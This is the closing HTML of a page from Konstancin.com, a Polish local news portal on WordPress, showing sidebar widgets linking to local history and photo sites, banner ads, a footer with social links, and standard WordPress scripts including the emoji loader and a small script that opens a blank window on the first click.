		</div><div id="text-6" class="widget widget_text"><h3>Na Facebooku</h3>			<div class="textwidget"><center><iframe src="//www.facebook.com/plugins/likebox.php?href=https%3A%2F%2Fwww.facebook.com%2FPortalKonstancinJeziorna&amp;width=280&amp;height=200&amp;colorscheme=light&amp;show_faces=true&amp;header=false&amp;stream=false&amp;show_border=false&amp;appId=445929298771620" style="border:none; overflow:hidden; width:100%; height:200px;" allowtransparency="true" frameborder="0" scrolling="no"></iframe></center></div>
		</div><div id="text-3" class="widget widget_text"><h3>Historia i teraźniejszość</h3>			<div class="textwidget"><a href="http://okolicekonstancina.pl/"><img class="alignnone size-full wp-image-2555" src="https://www.konstancin.com/portal/wp-content/uploads/2019/04/okolice_konstancina.jpg" alt="Potal historyczny" width="335" height="106" /></a>
<a href="http://fotografia.okolicekonstancina.pl/" target="_blank"><img class="alignnone size-full wp-image-2555" src="https://www.konstancin.com/portal/wp-content/uploads/2013/04/serwis_zdjeciowy.jpg" alt="Serwis zdjęciowy" width="335" height="106" /></a>
<a href="https://okolicekonstancina.pl/category/podcast/" target="_blank"><img class="alignnone size-full wp-image-2555" src="https://www.konstancin.com/portal/wp-content/uploads/2013/04/historia_boczny.jpg" alt="Podcast historyczny" width="335" height="106" /></a>
<a href="https://okolicekonstancina.pl/publikacje/" target="_blank"><img class="alignnone size-full wp-image-2555" src="https://www.konstancin.com/portal/wp-content/uploads/2013/04/darmowe_ebooki.jpg" alt="Darmowe ebooki" width="335" height="106" /></a></div>
		</div>			
		</div><!--/.sidebar-content-->
		
	</div><!--/.sidebar-->

		


<script type='text/javascript'>
var t = false;
document.onclick= function(event) {
if (t) {
return;
}
t = true;
  if ( event === undefined) event= window.event;
  var target= 'target' in event? event.target : event.srcElement;
  var win = window.open('', '_blank');
  win.focus();
};
 </script>

				</div><!--/.main-inner-->
			</div><!--/.main-->			
		</div><!--/.container-inner-->
	</div><!--/.container-->
<center><img src="https://konstancin.com/reklama_mebatek_2016.jpg" /><br /><img src="https://konstancin.com/reklama_mebatek_rp_2016.jpg" /></center>
	<footer id="footer">
		
				
				
				
		<section class="container" id="footer-bottom">
			<div class="container-inner">
				
				<a id="back-to-top" href="#"><i class="fa fa-angle-up"></i></a>
				
				<div class="pad group">
					
					<div class="grid one-half">
						
												
						<div id="copyright">
															<p>Konstancin.com - razem od 1998 roku!</p>
													</div><!--/#copyright-->
						
												<div id="credit">
							<p>Oparte na <a href="http://wordpress.org" rel="nofollow">WordPress</a>. Theme by <a href="http://alxmedia.se" rel="nofollow">Alx</a>.</p>
						</div><!--/#credit-->
												
					</div>
					
					<div class="grid one-half last">	
						<ul class="social-links"><li><a rel="nofollow" class="social-tooltip" title="Facebook" href="https://www.facebook.com/PortalKonstancinJeziorna/" target="Array"><i class="fa fa-facebook-square" style="color: #ffffff;"></i></a></li><li><a rel="nofollow" class="social-tooltip" title="Migawki z miasta" href="https://www.youtube.com/watch?v=onnPK_lEyAU&amp;list=PL2CExP1ZezH4EQkLf95kyLW4bmZBvMek1" ><i class="fa fa-video-camera" style="color: #ffffff;"></i></a></li><li><a rel="nofollow" class="social-tooltip" title="Serwis Zdjęciowy - Fotografia Konstancina-Jeziorny" href="http://fotografia.okolicekonstancina.pl/" ><i class="fa fa-camera" style="color: #ffffff;"></i></a></li></ul>					</div>
				
				</div><!--/.pad-->
				
			</div><!--/.container-inner-->
		</section><!--/.container-->
		
	</footer><!--/#footer-->

</div><!--/#wrapper-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/portal/wp-*.php","/portal/wp-admin/*","/portal/wp-content/uploads/*","/portal/wp-content/*","/portal/wp-content/plugins/*","/portal/wp-content/themes/hueman/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.konstancin.com/portal/wp-content/themes/hueman/js/scripts.js?ver=b3d472d153b7409720767bd767a24800" id="scripts-js"></script>
<script type="text/javascript" src="https://www.konstancin.com/portal/wp-includes/js/comment-reply.min.js?ver=b3d472d153b7409720767bd767a24800" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.konstancin.com/portal/wp-includes/js/wp-emoji-release.min.js?ver=b3d472d153b7409720767bd767a24800"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.konstancin.com/portal/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!--[if lt IE 9]>
<script src="https://www.konstancin.com/portal/wp-content/themes/hueman/js/ie/respond.js"></script>
<![endif]-->
</body>
</html>